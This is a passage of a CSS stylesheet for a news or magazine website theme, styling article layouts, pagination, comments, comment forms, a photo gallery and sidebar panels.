.triple-article > div.triple-article-single:last-child {
	text-align:right;
	margin-right: 0px !important;
}

.triple-article > div.triple-article-single > div {
	display:inline-block;
	/*width:152px;*/
	width:200px;
	text-align:left;
}

.triple-article > div.triple-article-single > .article-photo {
	padding-bottom:8px;
}

.double-article {
	display:table;
	width:100%;
	margin-bottom:15px;
	margin-left:0px;
	margin-right:0px;
}

.double-article > div.double-article-single {
	display:table-cell;
	width:50%;
	text-align:center;
}

.double-article > div.double-article-single:first-child {
	text-align:left;
}

.double-article > div.double-article-single:last-child {
	text-align:right;
}

.double-article > div.double-article-single > div {
	display:inline-block;
	width:243px;
	text-align:left;
}

.double-article > div.double-article-single > div.article-photo {
	padding-bottom:8px;
}

.double-article > div.double-article-single > div h3 {
	font-size:15px;
	line-height:20px;
}

.double-left-article {
	display:table;
	width:100%;
	margin-bottom:15px;
	margin-left:0px;
	margin-right:0px;
}

.double-left-article > div.double-article-single {
	display:table-cell;
	width:50%;
	text-align:center;
}

.double-left-article > div.double-article-single:first-child {
	text-align:left;
	width:354px;
}

.double-left-article > div.double-article-single:last-child {
	text-align:right;
	width:152px;
}

.double-left-article > div.double-article-single > div {
	display:inline-block;
	text-align:left;
}

.double-left-article > div.double-article-single > div.article-photo {
	padding-bottom:8px;
}

.double-left-article > div.double-article-single > div h3 {
	font-size:17px;
	line-height:23px;
	text-align:left;
}

.double-left-article > div.double-article-single:last-child > div h3 {
	font-size:15px;
	line-height:19px;
	text-align:left;
}

.left-banner-block {
	display:block;
	margin-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
	text-align:center;
	padding-bottom:15px;
}

.category-block {
	display:table;
	width:100%;
}

.category-block > div {
	display:table-cell;
}

.category-block > div:first-child {
	width:230px;
	padding-right:20px;
}

.full-left-box {
	display:block;
	position:relative;
}

.full-left-box .thetitle {
	display:block;
	margin-bottom: 15px;
	padding-top: 7px;
	padding-bottom: 7px;
	border-top: 5px solid #232323;
	border-bottom: 1px dotted #b2b2b2;
	color: #232323;
	font-size: 15px;
	line-height: 20px;
}

.category-left-block .article-block {
	display:block;
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom: 1px dotted #b2b2b2;
}

.category-left-block .article-block:last-child {
	display:block;
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom:0px;
}

.category-left-block .article-block .article-photo {
	display:block;
	padding-bottom:8px;
}

.category-left-block .article-block h4 {
	display:block;
	font-size:13px;
	line-height:16px;
}

.category-right-block .article-photo {
	display:block;
	padding-bottom:15px;
}

.category-right-block .article-content {
	display:block;
	padding-bottom:30px;
}

.category-right-block .article-content h2 {
	display:block;
	padding-bottom:12px;
	font-weight: bold;
	font-family: 'Montserrat', sans-serif;
	font-size: 18px;
	line-height: 23px;
}

.category-right-block .article-content p {
	font-size: 12px;
	line-height: 20px;
	color: #707070;
	text-align: justify;
}

.full-left-box .title-top {
	position:absolute;
	top:14px;
	right:0px;
}

.full-left-box .title-top a {
	opacity:0.8;
	filter:alpha(opacity=80);
	font-size:11px;
}

.content-blog {
	display:table;
	padding-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
	margin-bottom:15px;
	width:100%;
}

.content-main-title {
	padding-bottom:15px;
	margin-bottom:20px;
	border-bottom:5px solid #232323;
	position:relative;
	color:#232323;
}

.content-main-title h2 {
	font-size:20px;
	line-height:18px;
	color:inherit;
	font-family:'Montserrat', sans-serif;
	text-transform: uppercase;
}

.content-main-title .top-right-corner {
	font-size:11px;
	color:inherit;
	position:absolute;
	font-weight:bold;
	top:5px;
	right:0px;
	cursor:default;
}

.content-main-title .top-right-corner a {
	display:inline-block;
	margin-left:10px;
	opacity:0.7;
	color:inherit;
	filter:alpha(opacity=70);
}

.content-main-title .top-right-corner a.active {
	padding:1px 7px;
	background:#232323;
	border-radius:2px;
	color:#fff;
	opacity:1;
	filter:alpha(opacity=100);
}

.content-main-title .top-right-corner .icon-text {
	display:inline-block;
	padding-left:8px;
	padding-top:1px;
}

.content-blog > div:first-child {
	//padding-right:20px;
}

.content-blog > div {
	display:table-cell;
	width:50%;
}
.content-cats > div {
	display:table-cell;
	width:100%;
}
.content-blog .article-block-big-image {
	display:block;
	padding-bottom:15px;
	margin-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
	max-width: 320px;
}

.content-blog .article-block-big-image:last-child {
	margin-bottom:0px;
	border-bottom:0px;
}

.content-blog .article-block-big-image .article-photo {
	display:block;
	margin-bottom:10px;
}

.content-blog .article-block-big-image .article-content {
	display:block;
}

.content-blog .article-block-big-image .article-content h3 {
	font-weight: normal;
	font-size: 15px;
	line-height: 21px;
	font-family:'Montserrat';
}

.content-blog .article-block-small-image {
	display:block;
	padding-bottom:15px;
	margin-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
}

.content-blog .article-block-small-image:last-child {
	margin-bottom:0px;
	border-bottom:0px;
}

.content-blog .article-block-small-image h3 {
	font-weight: normal;
	//font-size: 15px;
	font-size: 20px;
	line-height: 21px;
	padding-bottom: 10px;
	font-family:'Montserrat';
}

.content-blog .article-block-small-image .article-content {
	display:table;
}

.content-blog .article-block-small-image .article-content > div {
	display:table-cell;
}

.content-blog .article-block-small-image .article-content > div.article-photo {
	width:80px;
	padding:2px 15px 0px 0px;
}

.content-blog .article-block-small-image .article-content p {
	//font-size: 16px;
	font-size: 13px;
	line-height: 150%;
	color: #707070;
	text-align: justify;
}
.content-blog p {	//font-size: 16px;
font-size: 13px;
	line-height: 150%;
	color: #707070;
	text-align: justify;}

.content-pager {
	display:block;
	position:relative;
	padding-bottom:20px;
}

.content-pager .right {
	position:absolute;
	top:7px;
	right:0px;
	text-transform:uppercase;
	opacity:0.7;
	filter:alpha(opacity=70);
	font-weight:bold;
	font-size:11px;
}

.content-pager .right a .icon-text {
	display:inline-block;
	padding-left:6px;
	padding-top:1px;
}

.content-pager ul {
	display:block;
	margin:0px auto;
	text-align:center;
	line-height: 100%;
}

.content-pager ul li {
	display:inline-block;
	margin-right:0px;
}

.content-pager ul li a {
	display:block;
	margin-right:1px;
	background:#f2f2f2;
	color:#232323;
	font-weight:bold;
	font-size:12px;
	padding:8px 12px;
}

.content-pager ul li a:hover {
	background:#dbdbdb;
}

.content-pager ul li span {
	display:block;
	margin-right:1px;
	background:#232323;
	color:#fff;
	font-weight:bold;
	font-size:12px;
	padding:8px 12px;
}

.content-pager ul li.pager-navi {
	padding:0px 10px;
}

.content-pager ul li .next, .content-pager ul li .prev {
	font-family: "Entypo";
}

.article-navigation-left {
	display:block;
	position:fixed;
	z-index:20;
	top:40%;
	left:0px;
}

.article-navigation-left a {
	display:block;
	background:#fff;
	box-shadow:0px 0px 3px 1px rgba(0,0,0,0.15);
	padding:10px 0px 0px 0px;
	position:relative;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.article-navigation-left a:hover {
	opacity:1;
	filter:alpha(opacity=10);
}

.article-navigation-left a:before {
	position:absolute;
	content:'\E75D';
	display:block;
	top:25px;
	left:10px;
	font-family:'Entypo';
	font-size:22px;
	color:#7f7f7f;
}

.article-navigation-left a img {
	display:block;
	margin:0px 10px 10px 30px;
}

.article-navigation-left a:hover img {
	margin-left:40px;
}

.article-navigation-left a strong {
	display:block;
	border-top:1px solid #eeeeee;
	font-size:9px;
	text-transform:uppercase;
	padding:8px 10px 8px 0px;
	line-height:9px;
	text-align:right;
	color:#7f7f7f;
}

.article-navigation-right {
	display:block;
	position:fixed;
	z-index:20;
	top:40%;
	right:0px;
}

.article-navigation-right a {
	display:block;
	background:#fff;
	box-shadow:0px 0px 3px 1px rgba(0,0,0,0.15);
	padding:10px 0px 0px 0px;
	position:relative;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.article-navigation-right a:hover {
	opacity:1;
	filter:alpha(opacity=10);
}

.article-navigation-right a:before {
	position:absolute;
	content:'\E75E';
	display:block;
	top:25px;
	right:10px;
	font-family:'Entypo';
	font-size:22px;
	color:#7f7f7f;
}

.article-navigation-right a img {
	display:block;
	margin:0px 30px 10px 10px;
}

.article-navigation-right a:hover img {
	margin-right:40px;
}

.article-navigation-right a strong {
	display:block;
	border-top:1px solid #eeeeee;
	font-size:9px;
	text-transform:uppercase;
	padding:8px 0px 8px 10px;
	line-height:9px;
	text-align:left;
	color:#7f7f7f;
}

.article-big-header {
	display:block;
	padding-bottom:20px;
}

.article-big-header h2 {
	padding-top:5px;
	display:block;
	padding-bottom:20px;
	font-size:22px;
	line-height:25px;
	color:#2d2d2d;
	font-family:'Montserrat', sans-serif;
}

.article-option-line {
	background:#f8f8f8;
	height:35px;
	border-top:1px dotted #dfdfdf;
	border-bottom:1px dotted #dfdfdf;
}

.article-option-line .this-button {
	display:block;
	float:left;
	position:relative;
	font-size:11px;
	font-weight:bold;
	color:#797979;
	line-height:35px;
	padding:0px 14px;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.article-option-line .this-button .icon-text {
	font-size:15px;
	padding-right:9px;
}

.article-option-line a.this-button:hover {
	opacity:1;
	filter:alpha(opacity=100);
}

.article-option-line .this-button.active {
	background:#fff;
	opacity:1;
	filter:alpha(opacity=100);
	box-shadow:0px -3px 0px rgba(0,0,0,0.03);
	border-bottom:1px solid #fff;
	border-left:1px solid #e7e7e7;
	border-right:1px solid #e7e7e7;
	border-top:1px solid #e7e7e7;
	margin-top:-1px;
	cursor:default;
}

.article-option-line .this-button .article-comment-button {
	background:url(../images/icon-article-comments.png) no-repeat center;
	display:inline-block;
	width:16px;
	height:14px;
	top:11px;
	position:relative;
	margin-right:8px;
}

.article-option-line span.this-button {
	cursor:default;
	font-weight:normal;
}

.article-option-line span.this-button.serious-stuff a {
	font-size: 8px;
	padding: 1px 6px;
	line-height: 13px;
	text-transform: uppercase;
}

.article-option-line span.this-button.serious-stuff a.active {
	background:#232323;
	opacity:1;
	filter:alpha(opacity=100);
}

.article-option-line span.this-button a {
	display:inline-block;
	background:#797979;
	font-weight:bold;
	font-size:12px;
	line-height:13px;
	padding:0px 4px;
	padding-bottom:1px;
	margin-left:8px;
	color:#fff;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.article-option-line span.this-button a:hover {
	opacity:1;
	filter:alpha(opacity=100);
}

.article-option-line span.this-button a:last-child {
	margin-left:3px;
}

.article-option-line.upper-direction {
	margin-top:20px;
}

.article-option-line.upper-direction .this-button.active {
	box-shadow:0px 3px 0px rgba(0,0,0,0.03);
	border-top:1px solid #fff;
	border-left:1px solid #e7e7e7;
	border-right:1px solid #e7e7e7;
	border-bottom:1px solid #e7e7e7;
}

.changable-content {
	display:block;
}

.the-article-content {
	display:block;
	margin-bottom:15px;
}

.the-article-content .article-photo {
	display:block;
	margin-bottom:20px;
}

.the-article-content .article-photo img {
width:659px;
}

.the-article-content .article-author {
	display:block;
	margin-bottom:20px;
	padding-bottom:20px;
	height:40px;
	border-bottom:1px dotted #d9d9d9;
	line-height: 100%;
}

.the-article-content .article-author .article-user {
	display:block;
	float:left;
	white-space:nowrap;
}

.the-article-content .article-author .article-user img {
	display:block;
	float:left;
	margin-right:12px;
}

.the-article-content .article-author .article-user strong {
	display:block;
	font-size:13px;
	line-height:20px;
	color:#434343;
	font-family:'Montserrat', sans-serif;
}

.the-article-content .article-author .article-user > a {
	display:block;
	margin-top:2px;
	padding-left:2px;
	font-size:11px;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.the-article-content .article-author .article-date {
	display:block;
	float:right;
	text-align:right;
}

.the-article-content .article-author .article-date strong {
	display:block;
	line-height:19px;
	margin-bottom:2px;
	font-weight:normal;
}

.the-article-content .article-author .article-date span {
	opacity:0.7;
	filter:alpha(opacity=70);
}

.article-main-content {
	display:block;
}

.article-main-content p {
	font-size:13px;
	line-height:150%;
	margin-bottom:20px;
	text-align:justify;
}



.article-soc-likes {
	display:block;
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom: 1px dotted #d9d9d9;
}

.article-soc-likes.upper-direction {
	display:block;
	padding-top:20px;
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:0px;
}

.article-soc-likes .social-icon {
	display:inline-block;
	margin-right:10px;
}

.article-soc-likes .social-icon > a {
	display:inline-block;
	padding:0px;
	color:#fff;
	font-size:10px;
	text-transform:uppercase;
	background-color:#7d7d7d;
	position:relative;
	overflow:hidden;
	width:21px;
	height:20px;
	line-height:20px;
}

.article-soc-likes .social-icon > a:hover {
	width:auto;
	padding:0px 7px 0px 27px;
}

.article-soc-likes .social-icon > a:before {
	display:block;
	position:absolute;
	width:100%;
	height:100%;
	top:0px;
	left:0px;
	content:'';
	z-index:3;
	background:rgba(255,255,255,0.3);
}

.article-soc-likes .social-icon > a .icon-text {
	position:absolute;
	background-color:inherit;
	top:0px;
	left:0px;
	width:21px;
	height:20px;
	overflow:hidden;
	display:inline-block;
	text-align:center;
	line-height:20px;
	z-index:4;
}

.article-soc-likes .social-icon > .like-count:before {
	display:block;
	content:'';
	position:absolute;
	background-color:inherit;
	border-left:1px solid #cecece;
	border-bottom:1px solid #cecece;
	width:4px;
	height:4px;
	top:6px;
	left:-3px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.article-soc-likes .social-icon > .like-count {
	display:inline-block;
	position:relative;
	padding:4px 6px;
	background-color:#f7f7f7;
	border:1px solid #cecece;
	font-size:9px;
	margin:1px 0px 0px 4px;
	line-height: 100%;
}

.article-related-ones {
	display:block;
	padding-bottom:15px;
	border-bottom:1px dotted #d9d9d9;
	margin-bottom:20px;
	margin-top:-5px;
}

.article-related-ones strong {
	display:block;
	margin-bottom:15px;
	font-size:14px;
	color:#afafaf;
	padding-left:20px;
	font-weight:normal;
}

.article-related-ones ul {
	padding-left:0px;
	margin-left:15px;
}

.article-related-ones ul li {
	padding-left:5px;
	list-style:url(../images/icon-related-li.png);
	line-height:15px;
	padding-bottom:4px;
}

.article-related-ones ul li h4 {
	font-size:12px;
	line-height:15px;
}


/* #5 Comments */

.comment-block {
	display:block;
}

.comment-block .comments {
	display:block;
	list-style:none;
	padding:10px 0px;
}

.comment-block .comments li {
	display:block;
	list-style:none;
}

.comment-block .comments > li:last-child > .commment-content {
	padding-bottom:0px;
	margin-bottom:20px;
	border-bottom:0px;
}

.comment-block .comments > li:last-child #respond, .comment-block .comments > li:last-child > ul > li:last-child #respond {
	border-top: 1px dotted #cccccc;
	margin-top:20px!important;
}

.comment-block .comments > li:last-child > ul.children, .comment-block .comments > li:last-child > ul > li:last-child > ul {
	border-top: 1px dotted #cccccc;
	margin-top: 20px!important;
	padding-top: 20px;
}

.comment-block .comments > li:last-child > ul > li:last-child > ul {
	padding-top: 0px!important;
}

.comment-block .comments > li:last-child > ul > li:last-child {
	margin-bottom: -31px;
}

.comment-block .comments li ul li .commment-content {
	background:#f8f8f8;
	padding-top:20px;
	margin-top:-20px;
	padding-left:130px;
}

.comment-block .comments > li > ul {
	position:relative;
}

.comment-block .comments > li > ul:before, ol#comments #respond:before {
	display:block;
	content:'';
	width:9px;
	height:9px;
	position:absolute;
	background:#fff;
	border-bottom:1px solid #dbdbdb;
	border-right:1px solid #dbdbdb;
	top:-5px;
	left:86px;
	z-index:4;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.registered-user-restriction {
	display: block;
	padding: 50px 0px 20px 0px;
	text-align: center;
}

.comment-block .comments li .commment-content {
	display:block;
	padding-left:65px;
	padding-bottom:22px;
	margin-bottom:20px;
	border-bottom:1px dotted #cccccc;
	position:relative;
}

.comment-block .comments li .commment-content > .icon-link {
	opacity:0.4;
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
}

.comment-block .comments li .commment-content > .time-stamp {
	opacity:0.5;
}

.comment-block .comments li .commment-content:hover > .icon-link, .comment-block .comments li .commment-content:hover > .time-stamp {
	opacity:1;
}

.comment-block .comments li .commment-content img.user-avatar {
	position:absolute;
	margin-left:-65px;
	margin-top:2px;
}

.comment-block .comments li .commment-content strong.user-nick {
	color:#232323;
}

.comment-block .comments li .commment-content .user-nick {
	display:inline-block;
	margin-right:6px;
	font-size:15px;
	font-family:'Montserrat', sans-serif;
	padding-bottom:12px;
	font-weight:bold;
	line-height: 100%;
}

.comment-block .comments li .commment-content .time-stamp {
	display:inline-block;
	margin-left:5px;
	margin-right:6px;
	font-size:11px;
	color:#979797;
	padding-top:3px;
	line-height: 100%;
}

.comment-block .comments li .commment-content .marker {
	position:relative;
	display:inline-block;
	margin-right:6px;
	margin-top:2px;
	font-size:11px;
	color:#fff;
	padding:2px 5px 3px 5px;
	background:#232323;
	font-size:8px;
	font-weight:bold;
	text-transform:uppercase;
	font-family:'Montserrat', sans-serif;
	line-height: 100%;
}

.comment-block .comments li .commment-content .comment-text {
	display:block;
	padding-bottom:12px;
	color:#3b3b3b;
	font-size:12px;
	line-height:19px;
}

.comment-block .comments li .commment-content .icon-link {
	display:inline-block;
	color:#232323;
	font-size:10px;
	line-height:11px;
	font-family:'Montserrat', sans-serif;
}

.comment-block .comments li .commment-content .icon-link:hover {
	opacity:0.5;
	filter:alpha(opacity=50);
}

.comment-block .comments li .commment-content .icon-link .icon-text {
	display:inline-block;
	padding-top:1px;
	padding-right:6px;
}

.comment-form, #respond {
	display:block;
	padding-bottom:20px;
}

ol#comments #respond {
	border-bottom: 1px dotted #cccccc;
	background: #f8f8f8;
	padding-top: 20px;
	margin-top: -20px;
	margin-bottom: 20px;
	position:relative;
}

#reply-title {
	padding: 0px 30px 20px 0px;
	text-align: right;
}

#reply-title a {
	color:#cf281c;
}

.comment-form form p, #respond form p {
	display:block;
	width:280px;
	position:relative;
	margin:0px auto;
	padding:5px 0px 5px 60px;
}

.comment-form form p label, #respond form p label {
	display:block;
	position:absolute;
	right:280px;
	text-align:right;
	margin-right:20px;
	top:13px;
	white-space:nowrap;
	font-size:11px;
	line-height: 100%;
}

.comment-form form p label .required, #respond form p label .required {
	position:absolute;
	right:-12px;
	font-weight:bold;
	color:#ce1b1b;
}

.comment-form form input[type=text], .comment-form form textarea, #respond form input[type=text], #respond form textarea {
	/*width:254px;*/
	margin-left:1px;
}

.comment-form form input[type=text].error, .comment-form form textarea.error, #respond form input[type=text].error, #respond form textarea.error {
	box-shadow: 0px 0px 0px 1px #ae1919;
}

.comment-form form .comment-error, #respond form .comment-error {
	display:block;
	background:#ae1919;
	color:#fff;
	padding:7px 10px 8px 10px;
	font-size:10px;
	line-height: 100%;
}

.comment-form form .comment-error .icon-text, #respond form .comment-error .icon-text {
	display:inline-block;
	padding-top:1px;
	padding-right:7px;
}

.comment-form form .comment-notes, #respond form .comment-notes {
	display:block;
	margin-bottom:15px;
	font-size:11px;
	line-height:16px;
}

.comment-form form .comment-notes .required, #respond form .comment-notes .required {
	color:#ce1b1b;
}

.comment-form h2.small-title, #respond h2.small-title {
	display:block;
	padding-top:30px;
	padding-bottom:15px;
	margin-bottom:25px;
	border-bottom:1px dotted #cccccc;
	color:#636363;
	font-family: 'Montserrat', sans-serif;
}

.comment-form p > .icon-text, #respond p > .icon-text {
	font-size:20px;
	position:absolute;
	left:23px;
	top:10px;
	color:#b2b2b2;
}

.the-error-msg {
	display:block;
	padding:80px 0px;
	text-align:center;
}

.the-error-msg strong {
	display:block;
	color:#2d2d2d;
	font-size:50px;
	line-height:55px;
	padding-bottom:50px;
	text-transform:uppercase;
	font-family:'Montserrat', sans-serif;
}

.the-error-msg span {
	display:block;
	color:#2d2d2d;
	padding-bottom:15px;
	font-size:17px;
	text-transform:uppercase;
	font-family:'Montserrat', sans-serif;
}

.the-error-msg p {
	width:290px;
	margin:0px auto 15px auto;
	line-height:17px;
	font-size:11px;
	color:#797979;
	font-family:'Montserrat', sans-serif;
}

.the-error-msg p a {
	font-weight:bold;
}

.comments.inline-comments {
	padding-bottom:10px;
	border-bottom:1px dotted #cccccc;
	margin-bottom:20px;
}

.contact-form.comment-form p {
	padding: 5px 0px 5px 0px;
}

.contact-form.comment-form p label {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	text-align: left;
	display: inline-block;
}

.the-sidebar-top-space {
	display:block;
	height:35px;
}

.calendar-category-select {
	display:block;
	padding-bottom:15px;
	border-bottom:1px dotted #b2b2b2;
	margin-bottom:10px;
}

.calendar-arrow {
	display: inline-block;
	padding: 0px 15px;
}

.select-wrapper select {
	background:transparent;
	border: 0px;
	padding:3px 6px 3px 6px;
	position:relative;
	z-index:6;
	font-size:11px;
	cursor:pointer;
	background:#efefef;
}

.calendar-category-select label {
	display:inline-block;
	padding:3px 6px 0px 0px;
}



/* #6 Photo gallery */

.photo-gallery-content {
	display:block;
	width:980px;
	overflow:hidden;
	height:auto;
	margin-bottom:20px;
}

.photo-gallery-content .photo-gallery-layer {
	display:block;
	height:auto;
	width:1000px;
}

.photo-gallery-content .photo-gallery-layer .photo-tile {
	display:block;
	margin:0px 10px 20px 0px;
	float:left;
	width:230px;
	height:160px;
	position:relative;
}

.photo-gallery-content .photo-gallery-layer .photo-tile:hover img {
	box-shadow:inset 0px 0px 0px 10px #000;
	opacity:1;
	filter:alpha(opacity=100);
	background-size:auto;
}

.photo-tile .gallery-title {
	display:block;
	position:absolute;
	background:#000;
	bottom:0px;
	color:#fff;
	font-weight:bold;
	font-size:12px;
	z-index:5;
	opacity:0.7;
	filter:alpha(opacity=70);
	line-height:140%;
	font-family:'Montserrat', sans-serif;
}

.photo-tile .gallery-title span {
	display:block;
	padding:9px 12px;
}

.photo-tile:hover .gallery-title {
	opacity:1;
	filter:alpha(opacity=100);
}


.single-photo-content {
	display:block;
	margin-bottom:20px;
}

.single-photo-content .single-photo-frame {
	display:block;
	background:#f3f3f3;
	position:relative;
	min-height:200px;
	box-shadow:inset 0px 0px 0px 1px #ccc;
	overflow:hidden;
	text-align:center;
}

.single-photo-content .single-photo-frame .photo-gallery-arrow-left, .single-photo-content .single-photo-frame .photo-gallery-arrow-right {
	display:block;
	width:44px;
	height:44px;
	background:url(../images/icon-photo-left.png) no-repeat center;
	color:transparent;
	z-index:5;
	position:absolute;
	right:auto;
	left:-44px;
	top:50%;
	margin-top:-22px;
	opacity:0;
	filter:alpha(opacity=0);
}

.single-photo-content .single-photo-frame .photo-gallery-arrow-right {
	background:url(../images/icon-photo-right.png) no-repeat center;
	left:auto;
	right:-44px;
}

.single-photo-content .single-photo-frame:hover .photo-gallery-arrow-left {
	left:-5px;
	opacity:1;
	filter:alpha(opacity=100);
}

.single-photo-content .single-photo-frame:hover .photo-gallery-arrow-right {
	right:-5px;
	opacity:1;
	filter:alpha(opacity=100);
}

.single-photo-content .single-photo-frame .photo-gallery-arrow-left:hover {
	left:0px;
}

.single-photo-content .single-photo-frame .photo-gallery-arrow-right:hover {
	right:0px;
}

.photo-gallery-line {
	display:block;
	background:#f3f3f3;
	text-align:center;
	padding:15px 20px;
	border:1px dotted #cccccc;
	border-top:0px;
	position:relative;
	margin-bottom:20px;
}

.photo-gallery-line > .icon-text {
	display:block;
	position:absolute;
	font-size:25px;
	text-align:center;
	padding:30px 20px;
	top:0px;
}

.photo-gallery-line > .icon-text.photo-line-arrow-left {
	left:0px;
}

.photo-gallery-line > .icon-text.photo-line-arrow-right {
	right:0px;
}

.photo-gallery-line .actual-photo-line {
	display:block;
	height:50px;
	overflow:hidden;
	margin:0px 34px;
	text-align:left;
	width:870px;
	position:relative;
}

.photo-gallery-line .actual-photo-line ul {
	display:block;
	width:8000px;
	height:50px;
	position:absolute;
	left:0px;
	top:0px;
	-moz-transition: all 0.12s;
	-webkit-transition: all 0.12s;
	-o-transition: all 0.12s;
}

.photo-gallery-line .actual-photo-line ul li {
	display:block;
	float:left;
	margin-right:10px;
}

.photo-gallery-line .actual-photo-line ul li.active img {
	box-shadow:inset 0px 0px 0px 5px #000;
}

.lightbox .photo-gallery-line .actual-photo-line ul li.active:before {
	display:block;
	content:'';
	position:absolute;
	box-shadow:inset 0px 0px 0px 5px #000;
	width:70px;
	height:50px;
	z-index:100;
}

.empty-break {
	display:block;
	height:20px;
}



/* #7 Sidebar styling */

.panel:first-child .banner125 {
	border-top:0px;
}

.banner125 {
	display:table;
	width:100%;
	border-top:1px dotted #b2b2b2;
	padding-top:20px;
}

.banner125 > div:first-child > div {
	padding-bottom:15px;
}

.banner125 > div {
	width:100%;
	display:table-row;
}

.banner125 > div > div {
	width:125px;
	display:table-cell;
	text-align:left;
}

.banner125 > div > div:first-child {
	text-align:right;
	padding-right:15px;
}

.content-box .content-box-sidebar:first-child {
	padding-left:0px;
	padding-right:20px;
}

.content-box-sidebar .panel {
	display:block;
	margin-bottom:20px;
	position:relative;
}

.content-box-sidebar .panel > h3 {
	display:block;
	margin-bottom:15px;
	padding-top:7px;
	padding-bottom:7px;
	border-top:5px solid #232323;
	border-bottom:1px dotted #b2b2b2;
	color:#232323;
	font-size:15px;
	line-height:20px;
}

a.text-ad {
	display:block;
	background:#f7f7f7;
	color:#4d4d4d;
	border:1px solid #ebebeb;
	padding:12px 15px;
	font-size:13px;
	margin-bottom:2px;
	line-height:17px;
}

a.text-ad > strong {
	display:block;
}

a.text-ad > span {
	display:block;
	font-size:11px;
	padding-top:6px;
	color:#a2a2a2;
	white-space:nowrap;
	width:268px;
	overflow:hidden;
	text-overflow:ellipsis;
	line-height:12px;
}

a.text-ad > span .icon-text {
	display:inline-block;
	padding-right:5px;
	font-size:10px;
	padding-top:1px;
}

a.text-ad:hover {
	background:#fcfcfc;
}

a.text-ad:active {
	box-shadow:inset 0px 0px 30px rgba(0, 0, 0, 0.08);
}

.panel .tagcloud a {
	display:inline-block;
	background:#f0f0f0;
	color:#232323;
	padding:4px 9px 5px 9px;
	font-weight:normal;
	font-size:11px!important;
	margin:0px 3px 4px 0px;
	line-height: 100%;
}

.panel .tagcloud a:hover {
	color:#fff;
	background:#232323;
}

.panel .title-top {
	position:absolute;
	top:16px;
	right:0px;
	/*font-size:10px;*/
}

.panel .title-top a {
	opacity:0.8;
	filter:alpha(opacity=80);
}

.panel .side-comment {
	display:table;
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom:1px dotted #b2b2b2;
	width:100%;
}

.panel .side-comment:last-child {
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:0px;
}

.panel .side-comment .comment-photo {
	display:table-cell;
	width:55px;
}

.panel .side-comment .comment-content {
	display:table-cell;
}

.panel .side-comment .comment-content strong {
	display:block;
	padding-bottom:8px;
	font-size:14px;
	color:#232323;
	line-height:18px;
	font-weight:normal;
	font-family:'Montserrat', sans-serif;
	margin-top:-3px;
}

.panel .side-comment .comment-content p {
	display:block;
	padding-bottom:12px;
	font-size:11px;
	color:#828282;
	line-height:16px;
}

.panel .side-comment .comment-content .timestamp {
	display:block;
	float:right;
	font-size:10px;
	color:#cdcdcd;
	line-height:12px;
}

.panel .text-link {
	display:inline-block;
	font-size:12px;
	font-weight:bold;
}

.panel .text-link .icon-text {
	display:inline-block;
	padding-right:6px;
}

.panel .side-article {
	display:table;
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px dotted #b2b2b2;
	width:100%;
}

.panel .side-article:last-child {
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:0px;
}

.panel .side-article > div {
	display:table-cell;
}

.panel .side-article .article-photo {
	width:95px;
}

.panel .side-article .article-content h4 {
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	margin-top:-3px;
	margin-bottom:8px;
}

.panel .side-gallery {
	display:block;
	width:300px;
	height:auto;
	position:relative;
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom:1px dotted #b2b2b2;
}

.panel .side-gallery:last-child {
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:0px;
}

.panel .side-gallery .gallery-navi-left {
	display:block;
	position:absolute;
	top:112px;
	left:0px;
	z-index:5;
	background:url(../images/icon-gallery-navi-left.png) no-repeat center;
	color:transparent;
	width:32px;
	height:32px;
	overflow:hidden;
	text-indent:-1000px;
	opacity:0;
	filter:alpha(opacity=0);
}

.panel .side-gallery:hover .gallery-navi-left {
	left:20px;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.panel .side-gallery .gallery-navi-left:hover {
	opacity:1;
	filter:alpha(opacity=100);
}

.panel .side-gallery .gallery-navi-right {
	display:block;
	position:absolute;
	top:112px;
	right:0px;
	z-index:5;
	background:url(../images/icon-gallery-navi-right.png) no-repeat center;
	color:transparent;
	width:32px;
	height:32px;
	overflow:hidden;
	text-indent:-1000px;
	opacity:0;
	filter:alpha(opacity=0);
}

.panel .side-gallery:hover .gallery-navi-right {
	right:20px;
	opacity:0.7;
	filter:alpha(opacity=70);
}

.panel .side-gallery .gallery-navi-right:hover {
	opacity:1;
	filter:alpha(opacity=100);
}

.panel .side-gallery ul {
	display:block;
	width:300px;
	height:250px;
	position:relative;
	margin-bottom:10px;
}

.panel .side-gallery ul li {
	display:block;
	width:300px;
	height:250px;
	position:absolute;
	z-index:2;
	opacity:0;
	filter:alpha(opacity=0);
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
}

.panel .side-gallery ul li.active {
	z-index:3;
	opacity:1;
	filter:alpha(opacity=100);
}

.panel .side-gallery h4 {
	font-size:13px;
	line-height:18px;
	font-weight:normal;
}

.info-message {
	display:block;
	font-size:11px;
	color:#fff;
	padding:8px 0px;
	text-align:center;
	font-weight:bold;
	margin-bottom:20px;
}

.info-text {
	display:block;
	padding-left:32px;
	position:relative;
	font-size:10px;
	font-weight:normal;
	line-height:16px;
	color:#707070;
	margin-top:20px;
	padding-top:20px;
	border-top:1px dotted #b2b2b2;
}

.info-text:before {
	content:'\E705';
	display:block;
	font-size:20px;
